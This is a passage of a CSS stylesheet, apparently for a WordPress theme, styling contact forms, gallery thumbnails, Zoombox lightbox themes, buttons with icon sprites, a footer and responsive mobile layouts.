    padding:5px 5px;
    color:#555;
    clear:both;
}
.form-allowed-tags {
    display:none;
}
p.comment-notes {
    display:none;
}
/* Social Icons
----------------------------------------------------------*/
.social_icons {
    list-style-type:none;
    margin-top:15px;
    margin-bottom: 10px;
}
.social_icons li {
    margin-left:0;
    display: inline;
}
.social_icons li a {
    display:inline-block;
}
.social_icons li a.twitter {
    background: url('images/social-icons.png') no-repeat 0 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.rss {
    background: url('images/social-icons.png') no-repeat -30px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.dribble {
    background: url('images/social-icons.png') no-repeat -90px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.linkedin {
    background: url('images/social-icons.png') no-repeat -60px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.facebook {
    background: url('images/social-icons.png') no-repeat -120px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.frosst {
    background: url('images/social-icons.png') no-repeat -150px 0;
    width: 26px;
    height: 25px;
}
/* Contact Form
----------------------------------------------------------*/
.contactform h2 {
    margin-bottom:10px;
}
.contactform {
    padding-top:10px;
}
.contactform label {
    margin:10px 0 10px 0;
    display:block;
    color:#9b9494;
    font-size:14px;
}
.contactform .uname {
    margin-right:15px;
}
.contactform .uname, .contactform .email {
    width:326px;
    height:30px;
}
.contactform .website {
    width:670px;
    height:30px;
}
.contactform .message {
    width:670px;
    height:200px;
    padding-top:5px;
}
.contactform input[type="text"]:focus, textarea.message:focus {
    background:#fff;
    outline:1px solid #FFCC99;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow:none;
}
.contactform .uname, .contactform .email, .contactform .website, .contactform .message {
    background:#e8e8e8;
    border:none;
    padding-left:5px;
    -moz-box-shadow:inset 0 0 10px #c7c5c5;
    -webkit-box-shadow:inset 0 0 10px #c7c5c5;
    box-shadow:inset 0 0 10px #c7c5c5;
    color:#9b9494;
}
.contactform .btnSubmit {
    background:#6c9729;
    border:none;
    color:#fff;
    font-style: italic;
    padding:5px 15px;
    font-size:14px;
    margin-top:17px;
    margin-left: -2px;
}
.contactform .btnSubmit:hover {
    opacity:0.8;
}
/* Gallery Page
----------------------------------------------------------*/
ul.thumbnails {
    list-style-type:none;
    margin-top:20px;
    width:715px;
    margin-left:-25px;
}
ul.thumbnails li {
    margin-left:0;
    display:inline-block;
    border-bottom:1px dashed #ccc;
    margin-bottom:22px;
    padding-bottom:22px;
    position:relative;
}
ul.thumbnails li a {
    display:inline-block;
    margin-left:25px;
}
ul.thumbnails li a img {
    width:152px;
    height:142px;
}
ul.thumbnails li span.fade {
    background:url(images/zoom.png) no-repeat;
    position:absolute;
    top:0px;
    left:0;
    display:block;
    opacity:0;
    width:152px;
    height:193px;
}
/* Zoom Box
----------------------------------------------------------*/
/*[fmt]0A90-0A0A-2*/
#zoombox iframe, #zoombox img {
    border:none;
}
#zoombox .zoombox_mask {
    background-color:#000;
    position:fixed;
    width:100%;
    z-index:101;
    height:100%;
    top:0;
    left:0;
}
#zoombox .zoombox_container {
    position:absolute;
    z-index:103;
}
#zoombox .relative {
    position:relative;
}
#zoombox .zoombox_prev {
    position:absolute;
    top:0;
    left:0;
    width:50%;
    height:100%;
    cursor:pointer;/*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_prev:hover {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_next {
    position:absolute;
    top:0;
    right:0;
    width:50%;
    height:100%;/*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_close, #zoombox .zoombox_next, #zoombox .zoombox_prev {
    cursor:pointer;
}
#zoombox .multimedia .zoombox_next, #zoombox .multimedia .zoombox_prev {
    display:none;
}
#zoombox .zoombox_next:hover {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_gallery {
    position:fixed;
    z-index:120;
    bottom:-60px;
    left:0;
    right:0;
    text-align:center;/*+opacity:85%;*/
    filter:alpha(opacity=85);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
    -moz-opacity:0.85;
    opacity:0.85;
    cursor:pointer;
    width:auto;
    background-color:#050505;
    height:60px;
    overflow: hidden;
    display:none;
}
#zoombox .zoombox_gallery img {
    height:50px;
    padding:5px;/*+opacity:50%;*/
    filter:alpha(opacity=30);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
    -moz-opacity:0.3;
    opacity:0.3;
}
#zoombox .zoombox_gallery img:hover, #zoombox .zoombox_gallery img.current {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox_loader {
    background:url(images/loader.png) no-repeat left top;
    position:absolute;
    height:40px;
    width:40px;
    cursor:pointer;
    top:50%;
    left:50%;
    margin:-20px 0 0 -20px;
    z-index:110;
}
/** Zoombox Theme **/
.zoombox .zoombox_container {
    background:#000;
    color:#666;/*+box-shadow:0px 0px 10px #000000;*/
    -moz-box-shadow:0px 0px 10px #000000;
    -webkit-box-shadow:0px 0px 10px #000000;
    -o-box-shadow:0px 0px 10px #000000;
    box-shadow:0px 0px 10px #000000;
    -moz-box-shadow:0 0 10px #000;
    -webkit-box-shadow:0 0 10px #000;
    -o-box-shadow:0 0 10px #000;
    box-shadow:0 0 10px #000;
}
.zoombox .content {
    background:#000;
}
.zoombox .zoombox_title {
    color:#FFF;/*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;/*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
.zoombox .zoombox_close {
    background:url(images/close.png) no-repeat;
    width:30px;
    height:30px;/*+placement:anchor-top-right -15px -15px;*/
    position:absolute;
    right:-15px;
    top:-15px;
}
#zoombox.zoombox .zoombox_next {
    background:url(images/next.png) no-repeat right center;
}
#zoombox.zoombox .zoombox_prev {
    background:url(images/prev.png) no-repeat left center;
}
/** Lightbox Theme **/
.lightbox .zoombox_container {
    background:#FFF;
    margin-left:-30px;
    padding:10px 10px 37px;
    color:#666;
}
.lightbox .zoombox_close {
    background:url(images/lightclose.gif) no-repeat left top;
    width:66px;
    height:22px;
    top:auto;/*+placement:anchor-bottom-right 12px 6px;*/
    position:absolute;
    right:12px;
    bottom:6px;
}
.lightbox .zoombox_title {
    text-align:left;
}
.lightbox .zoombox_next {
    background:url(images/lightnext.gif) no-repeat right 50px;
}
.lightbox .zoombox_prev {
    background:url(images/lightprev.gif) no-repeat left 50px;
}
#zoombox.lightbox .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Pretty Photo Theme **/
.prettyphoto .zoombox_container {
    border:10px solid #0B0A0A;/*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#FFF;
    padding:10px 10px 37px;
    margin-left:-20px;
    color:#797979;
}
.prettyphoto .zoombox_title {
    text-align:left;
}
.prettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;/*+placement:anchor-bottom-right 6px 8px;*/
    position:absolute;
    right:6px;
    bottom:8px;
}
.prettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.prettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.prettyphoto .multimedia .zoombox_next, .prettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.prettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Dark Pretty Photo Theme **/
.darkprettyphoto .zoombox_container {/*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#0C0C0C;
    padding:10px 10px 37px;
    margin-left:-30px;
    color:#828282;
}
.darkprettyphoto .zoombox_title {/*[empty]position:;*/
    text-align:left;
}
.darkprettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;/*+placement:anchor-bottom-right 2px 6px;*/
    position:absolute;
    right:2px;
    bottom:6px;
}
.darkprettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.darkprettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.darkprettyphoto .multimedia .zoombox_next, .darkprettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.darkprettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Simple Theme **/
.simple .zoombox_container {
    background:#000;
}
.simple .zoombox_title {
    color:#FFF;/*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;/*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
#zoombox.simple .zoombox_next {
    background:url(images/simplenav.png) no-repeat -20px center;/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    right:-20px;
    width:20px;
}
#zoombox.simple .zoombox_next:hover {
    background-position-x:left;
}
#zoombox.simple .zoombox_prev {
    background:url(images/simplenav.png) no-repeat -40px center;/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    left:-20px;
    width:20px;
}
#zoombox.simple .zoombox_prev:hover {
    background-position-x:-60px;
}
.simple .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.simple .zoombox_close {
    background:url(images/simpleclose.png) no-repeat;
    width:30px;
    height:30px;
    position:absolute;
    top:0;
    right:-10px;
}
#zoombox.simple .multimedia .zoombox_next, #zoombox.simple .multimedia .zoombox_prev {
    display:block;
}
/* Footer Structure
----------------------------------------------------------*/
.footer_bg {
    background:#6c9729;
    overflow:hidden;
}
.footer {
    padding:25px 15px 20px 15px;
    color:#fff;
    overflow:hidden;
}
.footer p, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    color:#fff;
}
.footer a {
    color:#fff;
}
.footer a:hover {
    color:#fff;
}
.footer h4.heading {
    border-bottom:1px solid #fff;
    padding-bottom:5px;
}
.footer ul {
    list-style-type:none;
}
.footer ul li {
    margin-left:5px;
}
.bottom_wrap {
    overflow:hidden;
    padding-top:10px;
}
.bottom_wrap .theme_desc {
    float:right;
}
.footer .textwidget {
    margin-bottom:10px;
}
.footer .tagcloud {
    margin-bottom:10px;
}
/* Tipsy
----------------------------------------------------------*/
.tipsy {
    margin-bottom:5px;
    padding: 5px;
    font-size: 10px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-repeat: no-repeat;
    background-image: url(images/tipsy.gif);
}
.tipsy-inner {
    padding: 5px 8px 4px 8px;
    background-color: black;
    color: white;
    max-width: 200px;
    text-align: center;
}
.tipsy-inner {
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}
.tipsy-north {
    background-position: top center;
}
/* Special Clases
----------------------------------------------------------*/
.d_line {
    background:url(images/d-line.png) repeat-x;
    height:4px;
    width:100%;
    clear:both;
}
.dt_line {
    background:url(images/dt-line.png) repeat-x;
    height:1px;
    clear:both;
    margin-bottom:15px;
}
.c_hd {
    padding:0 15px 0 15px;
    clear:both;
}
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float:left;
    margin-right:15px;
}
.gallery-caption {
    color:#666;
    font-size:12px;
}
a img.aligncenter {
    display:block;
    margin-left:auto;
    margin-right:auto;
}
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    max-width:96%;
    text-align:center;
    padding:5px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:10px 4px 5px;
    color: #CED0D3;
}
#wp-calendar caption {
    text-align: center;
    background: #b6b5b5;
    color: #fff;
    border-bottom: 2px solid #e6eef7;
    font-weight: bold;
}
#wp-calendar {
    color: #555;
    width: 100%;
    text-align: center;
}
#wp-calendar a {
    color: #0C0C0C;
}
#wp-calendar caption, #wp-calendar td, #wp-calendar th {
    text-align: center;
}
#wp-calendar caption {
    font-size: 11px;
    font-weight: 500;
    padding: 5px 0 3px 0;
    text-transform: uppercase;
}
#wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.footer #wp-calendar th {
    background: #e0e0e0;
}
.footer #wp-calendar {
    width: 80%;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
#calendar_wrap {
    display: block;
    margin-bottom: 30px;
}
.sticky {}
.bypostauthor {}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
    float:left;
    position:relative;
    overflow:hidden;
}
.one_third {
    width:30%;
    margin-right:5%;
}
.one_half {
    width:48%;
    margin-right:4%;
}
.two_third {
    width:65%;
    margin-right:5%;
}
.one_fourth {
    width:22%;
    margin-right:4%;
}
.three_fourth {
    width:74%;
    margin-right:4%;
}
.last {
    margin-right:0!important;
}
/* Buttons
----------------------------------------------------------*/
a.button, button {
    font-family:'lucida grande', tahoma, verdana, arial, sans-serif;
    font-size:12px;
    color:#3C3C3D;
    text-shadow:1px 1px 0 #FFF;
    background:#ECECEC url(images/css3buttons_backgrounds.png) 0 0 no-repeat;
    white-space:nowrap;
    overflow:visible;
    cursor:pointer;
    text-decoration:none;
    border:1px solid #CACACA;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    outline:none;
    position:relative;
    zoom:1;
    line-height:1.11;
    display:inline;
    vertical-align:middle;
    padding:5px;
}
button {
    margin-left:0;
    margin-right:0;
    padding:5px 5px 3px;
}
a.button {
    -moz-user-select:none;
    -webkit-tap-highlight-color:rgba(0, 0, 0, 0);
    -webkit-user-select:none;
    -webkit-touch-callout:none;
}
button::-moz-focus-inner {
    border:0;
    padding:0;
}
a.button.primary, button.primary {
    font-weight:700;
}
button:focus, a.button:hover, button:hover {
    color:#FFF;
    text-decoration:none;
    text-shadow:-1px -1px 0 rgba(0, 0, 0, 0.3);
    background-position:0 -40px;
    background-color:#2D7DC5;
    border-color:#388AD4;
}
a.button:active, button:active, a.button.active, button.active {
    background-position:0 -81px;
    background-color:#0F5EA2;
    color:#FFF;
    text-shadow:none;
    border-color:#347BBA;
}
a.button:active, button:active {
    top:1px;
}
a.button.negative:hover, button.negative:hover {
    color:#FFF;
    background-position:0 -121px;
    background-color:#D84743;
    border-color:#911D1B;
}
a.button.negative:active, button.negative:active, a.button.negative.active, button.negative.active {
    background-position:0 -161px;
    background-color:#A5211E;
    border-color:#911D1B;
}
a.button.positive:hover, button.positive:hover {
    background-position:0 -280px;
    background-color:#96ED89;
    border-color:#45BF55;
}
a.button.positive:active, button.positive:active, a.button.positive.active, button.positive.active {
    background-position:0 -320px;
    background-color:#45BF55;
}
a.button.pill, button.pill {
    -webkit-border-radius:19px;
    -moz-border-radius:19px;
    border-radius:19px;
    padding:4px 10px;
}
a.button.left, button.left {
    -webkit-border-bottom-right-radius:0;
    -webkit-border-top-right-radius:0;
    -moz-border-radius-bottomright:0;
    -moz-border-radius-topright:0;
    border-bottom-right-radius:0;
    border-top-right-radius:0;
    margin-right:0;
    border-right:none;
}
a.button.middle, button.middle {
    margin-right:0;
    margin-left:0;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0;
    border-right:none;
}
a.button.right, button.right {
    -webkit-border-bottom-left-radius:0;
    -webkit-border-top-left-radius:0;
    -moz-border-radius-bottomleft:0;
    -moz-border-radius-topleft:0;
    border-top-left-radius:0;
    border-bottom-left-radius:0;
    margin-left:0;
}
a.button.big, button.big {
    font-size:16px;
    padding-left:14px;
    padding-right:17px;
}
button.big {
    padding:4px 17px 2px;
}
a.button span.icon, button span.icon {
    display:inline-block;
    width:14px;
    height:12px;
    position:relative;
    top:0;
    background-image:url(images/css3buttons_icons.png);
    background-repeat:no-repeat;
    margin:auto 7px auto auto;
}
a.button span.icon.book, button span.icon.book {
    background-position:0 0;
}
a.button:hover span.icon.book, button:hover span.icon.book {
    background-position:0 -15px;
}
a.button span.icon.calendar, button span.icon.calendar {
    background-position:0 -30px;
}
a.button:hover span.icon.calendar, button:hover span.icon.calendar {
    background-position:0 -45px;
}
a.button span.icon.chat, button span.icon.chat {
    background-position:0 -60px;
}
a.button:hover span.icon.chat, button:hover span.icon.chat {
    background-position:0 -75px;
}
a.button span.icon.check, button span.icon.check {
    background-position:0 -90px;
}
a.button:hover span.icon.check, button:hover span.icon.check {
    background-position:0 -103px;
}
a.button span.icon.clock, button span.icon.clock {
    background-position:0 -116px;
}
a.button:hover span.icon.clock, button:hover span.icon.clock {
    background-position:0 -131px;
}
a.button span.icon.cog, button span.icon.cog {
    background-position:0 -146px;
}
a.button:hover span.icon.cog, button:hover span.icon.cog {
    background-position:0 -161px;
}
a.button span.icon.comment, button span.icon.comment {
    background-position:0 -176px;
}
a.button:hover span.icon.comment, button:hover span.icon.comment {
    background-position:0 -190px;
}
a.button span.icon.cross, button span.icon.cross {
    background-position:0 -204px;
}
a.button:hover span.icon.cross, button:hover span.icon.cross {
    background-position:0 -219px;
}
a.button span.icon.downarrow, button span.icon.downarrow {
    background-position:0 -234px;
}
a.button:hover span.icon.downarrow, button:hover span.icon.downarrow {
    background-position:0 -249px;
}
a.button span.icon.fork, button span.icon.fork {
    background-position:0 -264px;
}
a.button:hover span.icon.fork, button:hover span.icon.fork {
    background-position:0 -279px;
}
a.button span.icon.heart, button span.icon.heart {
    background-position:0 -294px;
}
a.button:hover span.icon.heart, button:hover span.icon.heart {
    background-position:0 -308px;
}
a.button span.icon.home, button span.icon.home {
    background-position:0 -322px;
}
a.button:hover span.icon.home, button:hover span.icon.home {
    background-position:0 -337px;
}
a.button span.icon.key, button span.icon.key {
    background-position:0 -352px;
}
a.button:hover span.icon.key, button:hover span.icon.key {
    background-position:0 -367px;
}
a.button span.icon.leftarrow, button span.icon.leftarrow {
    background-position:0 -382px;
}
a.button:hover span.icon.leftarrow, button:hover span.icon.leftarrow {
    background-position:0 -397px;
}
a.button span.icon.lock, button span.icon.lock {
    background-position:0 -412px;
}
a.button:hover span.icon.lock, button:hover span.icon.lock {
    background-position:0 -427px;
}
a.button span.icon.loop, button span.icon.loop {
    background-position:0 -442px;
}
a.button:hover span.icon.loop, button:hover span.icon.loop {
    background-position:0 -457px;
}
a.button span.icon.magnifier, button span.icon.magnifier {
    background-position:0 -472px;
}
a.button:hover span.icon.magnifier, button:hover span.icon.magnifier {
    background-position:0 -487px;
}
a.button span.icon.mail, button span.icon.mail {
    background-position:0 -502px;
}
a.button:hover span.icon.mail, button:hover span.icon.mail {
    background-position:0 -514px;
}
a.button span.icon.move, button span.icon.move {
    background-position:0 -526px;
}
a.button:hover span.icon.move, button:hover span.icon.move {
    background-position:0 -541px;
}
a.button span.icon.pen, button span.icon.pen {
    background-position:0 -556px;
}
a.button:hover span.icon.pen, button:hover span.icon.pen {
    background-position:0 -571px;
}
a.button span.icon.pin, button span.icon.pin {
    background-position:0 -586px;
}
a.button:hover span.icon.pin, button:hover span.icon.pin {
    background-position:0 -601px;
}
a.button span.icon.plus, button span.icon.plus {
    background-position:0 -616px;
}
a.button:hover span.icon.plus, button:hover span.icon.plus {
    background-position:0 -631px;
}
a.button span.icon.reload, button span.icon.reload {
    background-position:0 -646px;
}
a.button:hover span.icon.reload, button:hover span.icon.reload {
    background-position:0 -660px;
}
a.button span.icon.rightarrow, button span.icon.rightarrow {
    background-position:0 -674px;
}
a.button:hover span.icon.rightarrow, button:hover span.icon.rightarrow {
    background-position:0 -689px;
}
a.button span.icon.rss, button span.icon.rss {
    background-position:0 -704px;
}
a.button:hover span.icon.rss, button:hover span.icon.rss {
    background-position:0 -719px;
}
a.button span.icon.tag, button span.icon.tag {
    background-position:0 -734px;
}
a.button:hover span.icon.tag, button:hover span.icon.tag {
    background-position:0 -749px;
}
a.button span.icon.trash, button span.icon.trash {
    background-position:0 -764px;
}
a.button:hover span.icon.trash, button:hover span.icon.trash {
    background-position:0 -779px;
}
a.button span.icon.unlock, button span.icon.unlock {
    background-position:0 -794px;
}
a.button:hover span.icon.unlock, button:hover span.icon.unlock {
    background-position:0 -809px;
}
a.button span.icon.uparrow, button span.icon.uparrow {
    background-position:0 -824px;
}
a.button:hover span.icon.uparrow, button:hover span.icon.uparrow {
    background-position:0 -839px;
}
a.button span.icon.user, button span.icon.user {
    background-position:0 -854px;
}
a.button:hover span.icon.user, button:hover span.icon.user {
    background-position:0 -869px;
}
.alignnone, a img.alignnone, .wp-caption.alignnone, .wp-caption.alignleft {
    margin:5px 20px 20px 0;
}
.aligncenter, div.aligncenter, .aligncenter {
    display:block;
    margin:5px auto;
}
.alignright, a img.alignright {
    float:right;
    margin:5px 0 20px 20px;
}
.alignleft, a img.alignleft {
    float:left;
    margin:5px 20px 20px 0;
}
a.button.left:active, button.left:active, a.button.middle:active, button.middle:active, a.button.right:active, button.right:active, a.big.button span.icon, button.big span.icon {
    top:0;
}
/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li {
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a {
    border-bottom:none;
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}
.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a {
    margin-left:12px !important;
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a {
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a {
    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
/* This query is applied for protait Tablet ipad
*/
@media only screen and (min-width: 767px) and (max-width: 960px) {
    .wrapper {
        width:767px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:0px;
        padding-top:32px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:visible;
        margin-right:10px;
    }
    #menu .ddsmoothmenu {
        padding-bottom: 5px;
        width:553px;
        float: left;
        background:none;
    }

    /* Slider
    ----------------------------------------------------------*/
    #slides {
        width: 538px;
        display: block;
        position: relative;
        margin-left:6px;
    }
    #slides .slide {
        position: relative;
        width: 530px;
        height:200px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        margin-left:0;
        margin-right:0;
    }
    #slides .slide img, #slides .slide iframe {
        width: 530px;
        height:200px;
        margin-left:0;
        margin-right:0;
    }
    #slider_nav {
        margin-bottom: 10px;
        position: relative;
        z-index: 2;
    }
    #slides a.prev {
        background:url('images/left-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        text-indent:-9999em;
        top:37%;
        z-index:20;
        left:-5px;
    }
    #slides a.next {
        background:url('images/right-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        right:4px;
        text-indent:-9999em;
        top:37%;
        z-index:20;
    }
    #slides a.prev:hover, #slides a.next:hover {
        opacity:0.5;
    }
    #slider_nav, #line_wrap {
        margin-left: auto;
        margin-right: auto;/*width: 960px;*/
    }
    #line_wrap {
        position: relative;
        z-index: 1;
    }
    #line {
        border-bottom: 1px solid #E8E8E9;
        margin: 39px 0 0;
        position: absolute;/*width: 960px;*/
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:615px;
        margin-left:-28px;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:34px;
    }
    ul.thumbnails li {
        border-bottom:none;
    }
    .contactform .uname, .contactform .email {
        width:250px;
        height:30px;
    }
    .contactform .website {
        width:527px;
        height:30px;
    }
    .contactform .message {
        width:528px;
        height:200px;
        padding-top:5px;
    }
    .searchform {
        width:171px;
        height:35px;
        border:none;
        position:relative;
        margin-bottom:20px;
        margin-top:3px;
    }
    .searchform input[type="text"] {
        width:172px;
        height:32px;
        background:transparent;
        border:1px solid #aaa;
        padding:0px 8px 0px 10px;
        color:#989898;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:-10px;
        top:0px;
        background:url(images/search.png) no-repeat;
        width:33px;
        height:34px;
        border:none;
        cursor:pointer;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:480px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .content img {
        max-width: 530px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:245px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:245px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left:275px;
    }
    .comment-form-url input#url {
        width: 98%;
    }
    textarea#comment {
        width: 98%;
    }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .wrapper {
        width:480px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:15px;
        padding-top:17px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:hidden;
    }
    .header .top_right_bar fieldset {
        text-align: center;
    }
    .header .logo {
        text-align:center;
        margin: 40px 0 21px 0px;
        padding-left: 0px;
    }
    #slides {
        width:460px;
        position: relative;
        margin-left:2px;
    }
    #slides .slide {
        position: relative;
        width:455px;
        height:171px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        overflow: visible;
    }
    #slides .slide img, #slides .slide iframe {
        width:455px;
        height:171px;
    }
    #slides a.prev {
        background:url('images/left-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        text-indent:-9999em;
        top:35%;
        z-index:20;
        left:-5px;
    }
    #slides a.next {
        background:url('images/right-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        right:0px;
        text-indent:-9999em;
        top:35%;
        z-index:20;
    }
    .footer .widget_inner {
        margin:0 30px 15px 30px;
    }
    .footer .widget_inner.last {
        padding-right: 30px;
    }
    .sidebar {
        margin-left: 15px;
        padding-top: 20px;
        width: auto;
        padding-right: 20px;
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:590px;
        margin-left:-20px;
